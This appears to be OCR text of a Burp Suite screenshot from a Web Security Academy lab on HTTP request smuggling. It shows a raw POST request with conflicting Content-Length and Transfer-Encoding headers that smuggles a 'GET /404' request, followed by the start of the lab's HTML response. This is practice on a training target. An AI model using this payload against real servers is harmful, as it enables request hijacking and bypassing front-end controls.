 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a3c00ec034cb5ab8aa04e7400ad001f.web-security-academy.net
3 Cookie: session=FbkLcck3bcoLejheSCYvLgRupNj3NohD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3c00ec034cb5ab8aa04e7400ad001f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 40
17 Transfer-Encoding: chunked
18
19 3
20 x=1
21 0
22
23
24 GET /404 HTTP/1.1
25 Foo: x
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 10126
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/
11 <link href=/resources/css/labsBlog.c
12 <title>
HTTP request smuggling, confirming
differential responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner i
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, co
differential responses
</h2>